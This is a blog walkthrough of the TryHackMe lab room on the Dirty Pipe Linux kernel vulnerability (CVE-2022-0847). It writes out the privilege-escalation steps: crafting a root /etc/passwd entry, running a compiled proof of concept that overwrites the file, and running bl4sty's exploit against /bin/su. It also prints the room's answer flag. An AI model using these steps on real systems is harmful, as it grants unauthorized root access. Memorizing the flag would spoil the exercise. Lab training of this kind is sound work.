In this walk through, we will be going through the Dirty Pipe: CVE-2022-0847 room from Tryhackme. In this room, we will have an overview of the vulnerability, as well as will get an opportunity to exploit it ourselves in the vulnerable machine attached to this task. We will start by taking a look at the vulnerability and exploit at a high-level, before moving on to exploiting the vulnerability in subsequent sections of the room. So, let’s get started without any delay.
Table of Contents
Task 1 – [Info] Introduction and Deploy
![Tryhackme - Dirty Pipe: CVE-2022-0847 Task 1 - [Info] Introduction and Deploy](https://inventyourshit.com/wp-content/uploads/2023/12/Pasted-image-20231230224815-1024x450.png)
Task 2 – [Tutorial] Vulnerability Background
Question 1 – Read the information in the task and understand how Dirty Pipe works.
Done![Tryhackme - Dirty Pipe: CVE-2022-0847 Task 2 - [Tutorial] Vulnerability Background](https://inventyourshit.com/wp-content/uploads/2023/12/Pasted-image-20231230224909-1024x138.png)
Task 3 – [Practical] A Weaponised PoC
Question 1 – Follow along with the steps described in the task if you haven’t already done so.

Done- Generate a password of your choice using openssl.
openssl passwd -6 --salt THM "PASSWORD"
- Put it in the format like below that is required by the /etc/passwd file.
'muiri:$6$THM$MeGI7eYSh.ex3l79m8sMQ2dq9Ux77JfC7XlCgZbneUFAvnHj4gphJKnnveuf2AndcoLn2mmhJVhcxvAIgA8RJ.:0:0::/root:/bin/bash '

- Upon checking the password length of “games” user. It stood out as the best candidate to overwrite as required by the exploit.
grep -b "games" /etc/passwd cd ~/Exploit/PoC/ gcc poc.c -o exploit

- Execute the exploit and switch user to get root.
./exploit /etc/passwd 189 'muiri:$6$THM$MeGI7eYSh.ex3l79m8sMQ2dq9Ux77JfC7XlCgZbneUFAvnHj4gphJKnnveuf2AndcoLn2mmhJVhcxvAIgA8RJ.:0:0::/root:/bin/bash > ' su muiri
Question 2 – What is the flag found in the /root/flag.txt file?

THM{MmU4Zjg0NDdjNjFiZWM5ZjUyZGEyMzlm}Question 3 – Using your root shell, restore the original /etc/passwd file from your backup.
Done![Tryhackme - Dirty Pipe: CVE-2022-0847 Task 3 - [Practical] A Weaponised PoC](https://inventyourshit.com/wp-content/uploads/2023/12/Pasted-image-20231230230911-1024x382.png)
Task 4 – [Practical] A Second Exploit
Question 1 – Exploit the target using bl4sty’s exploit for Dirty Pipe
Donecd /home/tryhackme/Exploit/Bl4sty gcc dirtypipez.c -o exploit ./exploit /bin/su

Question 2 – Remove the SUID binary created by the script (/tmp/sh).
DoneQuestion 3 – [Optional] Find another exploit for this vulnerability online. Review the code to ensure that it does what it claims to do, then upload it to the target and attempt to exploit the vulnerability a third way.
Done![Tryhackme - Dirty Pipe: CVE-2022-0847 Task 4 - [Practical] A Second Exploit](https://inventyourshit.com/wp-content/uploads/2023/12/Pasted-image-20231230231444-1024x346.png)
Task 5 – [Info] Conclusion
![Tryhackme - Dirty Pipe: CVE-2022-0847 Task 5 - [Info] Conclusion](https://inventyourshit.com/wp-content/uploads/2023/12/Pasted-image-20231230231534-1024x327.png)
Also Read: Tryhackme – RustScan
So that was “Dirty Pipe: CVE-2022-0847” for you. We first had an overview of the vulnerability and then took a deep dive on how the exploit works. Further, we gets a hands on experience in the attached VM and got root. At last, looked into an alternate exploit and completed the room. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




